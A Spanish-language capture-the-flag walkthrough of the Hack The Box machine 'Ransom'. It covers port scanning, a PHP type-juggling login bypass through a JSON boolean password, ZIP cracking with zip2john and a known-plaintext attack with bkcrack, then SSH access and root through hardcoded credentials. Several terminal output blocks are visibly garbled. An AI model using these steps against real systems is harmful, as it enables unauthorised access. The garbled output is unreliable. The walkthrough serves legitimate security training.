#### **RANSOM**

#### • 1. RANSOM

- 1.1. Preliminar
- <u>1.2. Nmap</u>
- 1.3. Tecnologías web
- 1.4. Type Juggling
- <u>1.5. Zip2john</u>
- 1.6. Plaintext attack
- <u>1.7. SSH</u>
- 1.8. Privesc via hardcoded root credentials

# 1. RANSOM

https://app.hackthebox.com/machines/Ransom



### 1.1. Preliminar

Comprobamos si la máquina está encendida, averiguamos qué sistema operativo es y creamos nuestro directorio de trabajo. Parece que nos enfrentamos a una máquina *Linux*.

```
settarget "10.10.11.153 Ransom"
) ping 10.10.11.153 [10.10.11.153] 56(84) bytes of data.

PING 10.10.11.153 [10.10.11.153] icmp_seq=1 ttl=63 time=43.4 ms
64 bytes from 10.10.11.153; icmp_seq=2 ttl=63 time=43.5 ms
64 bytes from 10.10.11.153; icmp_seq=3 ttl=63 time=45.5 ms
64 bytes from 10.10.11.153; icmp_seq=4 ttl=63 time=43.5 ms
64 bytes from 10.10.11.153; icmp_seq=5 ttl=63 time=43.3 ms
```

### 1.2. Nmap

Escaneo de puertos sigiloso. Evidencia en archivo *allports*. Tenemos los *puertos 22 y* 80 abiertos.

```
) nmap -sS -p- --open 10.10.11.153 -n -Pn --min-rate 5000 -oG allports
Starting Nmap xn. 93 ( https://mmap.org ) at 2024-02-20 23:28 CET
Nmap scan report for 16.10.11.153
Host is up (0.001s latency).
Not show: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 12.57 seconds

△〉 ▷/home/parrotp/pryor/CTF/HTB/Ransom/nmap 〉 4 > took ▼ 13s > ✓
```

Escaneo de scripts por defecto y versiones sobre los puertos abiertos, tomando como input los puertos de *allports* mediante extractPorts.

## 1.3. Tecnologías web

Whatweb: nos reporta lo siguiente. La versión de *JQuery 1.9.1* es bastante También vemos que se está usando el framework de Laravel.


```
) whatweb http://10.10.11.153
http://10.10.11.153 [302 Found] Apache[2.4.41], Cooktes[XSRF-TOKEN,laravel_session], Country[RESERVED][ZZ], HTMLS, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.153], Laravel, Meta-Refresh endirectfup;//10.10.11.153/login] (200 OK) Apache[2.4.41], Bootstrap, Cooktes[XSRF-TOKEN,laravel_session], Country[RESERVED][ZZ], HTMLS, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.153], JQuery[1.5.41], Laravel_session], Country[RESERVED][ZZ], HTMLS, HTML
```




Laravel es un framework de desarrollo de aplicaciones web de código abierto, basado en *PHP*. Su primera versión fue lanzada en 2011. Desde entonces, se ha convertido en uno de los frameworks de PHP más populares y ampliamente utilizados en la comunidad de desarrollo web. Este framework sigue el patrón de arquitectura *MVC* (*Modelo-Vista-Controlador*), lo que significa que separa la lógica de la aplicación en estos tres componentes principales.

### 1.4. Type Juggling


Ingresamos a la página web. Tenemos un panel de login. Cambiamos el campo type="text" en las herramientas de desarrollador para que, de este modo, podamos ver lo que escribimos. Dicho esto, probamos diferentes credenciales, incluso inyecciones SQL, pero no conseguimos acceso.




Por tanto, interceptamos esta petición con **Burp Suite**. Vemos que se nos están configurando dos cookies de sesión: *XSRF-TOKEN*, y *laravel\_session*. También vemos que hay una **API** por detrás: /index.php/api.




Una de las cosas que podemos probar es enviar la petición cambiando el método de **GET** a **POST** y ver cómo reacciona la página. Vemos que el servidor, en este punto, no admite este método (405: Method Not Allowed).




Podríamos intentar, manteniendo igual el resto de la estructura de la petición, cambiar simplemente el método a **GET**. Es interesante ahora observar que el servidor responde con que no puede procesar el contenido (422: Unprocessable Content).



Esta respuesta se debe a que el servidor espera los datos en formato JSON: (Content-Type: application/json). Sabiendo esto, cambiamos el Content-Type en nuestra petición y estructuramos los datos en JSON. Esta vez, el servidor acepta la petición.



El riesgo aquí está en cómo se están representando los datos, ya que dependiendo de cómo se esté aplicando la validación del campo de contraseña por detrás, a nivel de código, podríamos efectuar un Type Juggling, que es vulnerabilidad típica de PHP. Para ello, necesitamos forzar el cambio de tipo de dato. En este caso, cambiamos el tipo del campo *password* a true, es decir, lo convertimos a un valor booleano. De este modo, conseguimos el acceso.




### 1.5. Zip2john


Una vez hemos conseguido el acceso vemos lo siguiente. Descargamos el comprimido *homedirectory.zip*.



Hacemos un unzip para descomprimir el archivo pero nos pide contraseña. Aún así, podemos listar el contenido de este comprimido con 7z 1. Vemos que tenemos las claves SSH dentro, por tanto si conseguimos descomprimirlo, podríamos obtener acceso a la máquina por SSH.



Usamos zip2john uploaded-file-3422.zip > homedirectory.txt para realizar un ataque de fuerza bruta y obtener un hash de la contraseña. Seguidamente, ejecutando john -w:/usr/share/wordlists/rockyou.txt homedirectory.txt, tratamos de romper este hash, pero no lo conseguimos.



#### 1.6. Plaintext attack

Intentamos listar el contenido del comprimido con un poco más de información técnica. Esto lo podemos hacer con: 7z 1 uploaded-file-3422.zip -slt . Lo que podemos ver a continuación es que nos tenemos un archivo comprimido encriptado *Method = ZipCrypto Deflate*.

```
77 | Uploaded-file-3422.zip -sit
7-21g [64] 16.82 | Copyright [c] 1899-2816 [spr Pavlov : 2816-85-21
p721g Version 15.82 (local-see_5.5UTF-8_HIT/16-won, HugeFiles-won, 64 bits, 128 CPUs AMO Ryzen 7 57886 with Radeon Graphics

Scanning the drive for archives:
1 file, 7735 bytes (8 Ki8)

Listing archive: uploaded-file-3422.zip
Path = uploaded-file-3422.zip
Pype = Lis
Pypical Size = 7735

Path = cbash, logout
8 Size = 278
Packed Size = 178
Rodifice = 2828-82-25 13:83:22
CACCASSES = Archives = Fire-Fire-
Encryptod = Cetal-see
Rick Size = -Fire-Fire-
Encryptod = Size = -Fire-Fire-
Encryptod = Size = 7717

Path = cbashc
Rodifice = 2828-82-25 13:83:22
Control = Size = 3771
Packed Size = 178
Rodifice = 8
Rick Size = 179
Rodifice = 179
Rod
```

En este punto, podríamos tratar de efectuar un Plaintext attack. Para ello, necesitaremos disponer de un archivo que, medianamente, en texto claro, sepamos cómo están compuestas sus líneas. En este caso, como sabemos que este comprimido tiene el archivo .bash\_logout, y éste, generalmente, es similar en todos los sistemas (es decir, no sufre alteraciones), podríamos usarlo para compararlo con el nuestro (el cual está en texto claro). Por tanto, la idea aquí es comparar el .bash\_logout del comprimido (cifrado) con el .bash\_logout de nuestro mismo sistema (texto claro). Copiamos ahora un .bash\_logout a nuestro directorio actual de trabajo. Hacemos: wc -c .bash\_logout para ver los bytes de este archivo. Vemos que tiene 220 bytes, la misma cantidad que tiene el del archivo comprimido.

Seguidamente, nos clonamos la herramienta **Bkcrack** en nuestro directorio de trabajo, y la compilamos para poder usarla. Una vez tengamos la herramienta instalada, tendremos que crearnos primero un archivo **ZIP** que contenga nuestro .bash\_logout, para ello: zip plain.zip .bash\_logout. Podemos descargar esta herramienta del siguiente enlace.

https://github.com/kimci86/bkcrack

Para ejecutar la herramienta tendremos que indicar: el ZIP encriptado, el archivo dentro que esté cifrado, nuestro ZIP y el archivo respectivo en texto claro: ./bkcrack

```
-C uploaded-file-3422.zip -c ".bash_logout" -P plain.zip -p ".bash_logout".
```

Esto ejecutará un ataque que tratará de obtener un par de claves. Al cabo de unos

minutos, obtenemos las claves. Las copiamos.

```
) [/bkcrack -C uploaded-f(le-3422.zip -c ".bash_logout" -P plain.zip -p ".bash_logout"
bkcrack 1.6.1 - 2044-81-22
[13:12:46] Z reduction using 151 bytes of known plaintext
100.8 % (s.f. / 15)
100.8 % (s.f. / 14)
100.8 % (s.f.
```

Luego con Bkcrack: ./bkcrack -C uploaded-file-3422.zip -k 7b549874 ebc25ec5

7e465e18 -U nuevocomprimido.zip password. Es decir, especificamos las claves con -k y creamos un nuevo comprimido con -U. Adicionalmente, asignaremos una contraseña que queramos.

Este nuevo archivo comprimido tiene el mismo contenido que el encriptado. La diferencia es que lo podemos descomprimir ahora: unzip nuevocomprimido.zip. Tenemos acceso de este modo a las claves SSH.

```
Listing archive | mureocomprisido_zip |
Path = nuevocomprisido_zip |
Path = zic |
Physical Size = 7735 |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Attr | Size | Compressed |
Date | Tise | Size | Size | Size |
Date | Tise | Size | Size | Size |
Date | Tise | Size | Size | Size | Size |
Date | Tise | Size | Size | Size | Size |
Date | Tise | Size | Size | Size | Size |
Date | Tise | Size | Size | Size | Size | Size |
Date | Tise | Size | Size | Size | Size | Size | Size |
Date | Tise | Size |
Date | Tise | Size |
Date | Tise | Size |
Date | Tise | Size |
Date | Tise | Size |
Date | Tise | Size |
Date | Tise | Size | Size | Size | Size | Si
```



La encriptación de archivos en un archivo ZIP es una función que algunos programas de compresión de archivos ofrecen para proteger los datos comprimidos con una contraseña. Esto significa que los archivos dentro del archivo ZIP están encriptados y solo pueden ser descomprimidos con la contraseña correcta.

66

Un Plaintext attack (KPA) es un tipo de ataque en criptografía donde el atacante tiene acceso tanto al texto plano (llamado criba) como a su versión encriptada (texto cifrado). Estos pueden ser utilizados para revelar claves secretas y libros de códigos.

66

**Bkcrack** es una herramienta de software utilizada para realizar ataques criptográficos específicos en archivos comprimidos en formato *ZIP*. Su propósito principal es recuperar las claves internas de cifrado del algoritmo de cifrado usado en *ZIP*, conocido como *ZIP Legacy Encryption*. Esto permite desencriptar archivos ZIP sin necesidad de conocer la contraseña original.

### 1.7. SSH

Tenemos ahora la clave id\_rsa para conectarnos por SSH a la máquina víctima. No obstante, no tenemos un usuario para ello. Probamos con root, pero nos pide contraseña. En cualquier caso, como siempre, asignamos los permisos necesarios a la clave con chmod 600 id\_rsa. Vimos un posible usuario en la clave pública id\_rsa.pub: el usuario htb. Así que nos conectamos con ssh -i id rsa htb@10.10.11.153.

#### Conseguimos acceso.

```
) cheed 688 id_rsa
) is -in

(diversors root root 52 8 Non Nor 7 13:23:54 8822 b.

(diversors root root 128 8 Non Nor 7 13:23:54 8822 b.

(diversors root root 128 8 Non Nor 7 13:23:54 8822 b.

(riv------ root root 568 8 Non Nor 7 13:23:54 8822 b.)

(cast) (direction of the control of the co
```

#### 1.8. Privesc via hardcoded root credentials

Estamos como usuario *htb*. Al hacer <u>id</u>, vemos que estamos en el grupo <u>lxd</u>. Pertenecer a este grupo presenta una vía potencial de escalar privilegios.

No obstante, vamos a buscar el archivo de login de la web donde se entablaba la autenticación. Buscamos por /etc/apache2/sites-enabled/000-default.conf . Aquí se hace referencia a otro directorio: /srv/prod/public, que es donde se encontraba el ZIP encriptado. De momento, no encontramos el archivo. Ejecutamos ahora: grep -r "login". De esta búsqueda, nos interesan las dos últimas líneas, concretamente, eso de *AuthController*.

```
public/scss/style.css:.login-logo {
   public/scss/style.css:.login-logo span {
    public/scss/style.css:.login-form {
        public/scss/style.css:.login-form {
        public/scss/style.css:.login-form htd {
            public/scss/style.css:.login-form .checkbox {
            public/scss/style.css:.login-form .btn {
            public/scss/style.css:.login-form dabel {
            public/scss/style.css:.login-form label a {
            public/scss/style.css:.login-form label a {
            public/scss/style.scss:.login-content {
            public/scss/style.scss:.login-content {
            public/scss/style.scss:.login-form hd {
            public/scss/style.scss:.login-form b4 {
            public/scss/style.scss:.login-form {
            public/scss/style.scss:.login-form A4 {
            public/scss/style.scss:.login-form .checkbox {
            public/scss/style.scss:.login-form label {
            public/scss/style.scss:.login-form label {
            public/scss/style.scss:.login-form label a {
            public/scss/style.scss:.scsi.login-form label a
```

Realizamos otra búsqueda: find \-name \*AuthController\*. Vemos una ruta: /app/Http/Controllers/AuthController.php. Al leer este archivo, vemos la contraseña del usuario root, la cual está harcodeada. Asimismo, vemos en este archivo que se está usando == para validar la misma. De ahí que pudiéramos efectuar anteriormente el Type juggling. En cualquier caso, teniendo ya esta contraseña, migramos la sesión a root. Obtenemos la última bandera.

66

Hardcodeado se refiere a la práctica de incluir valores directamente dentro del código fuente en lugar de obtener esos valores de manera dinámica o mediante la interacción con el usuario u otros sistemas. El problema con el hardcodeado es que puede hacer que el código sea menos flexible y más difícil

#### RANSOM

de mantener. Si necesitas cambiar ese valor en el futuro, tendrías que modificar directamente el código fuente en lugar de simplemente cambiar un parámetro o configuración externa. Además, puede dificultar la reutilización del código en diferentes contextos. Por estas razones, en general, es preferible evitar el hardcodeado siempre que sea posible y utilizar variables o configuraciones externas para valores que puedan necesitar cambios.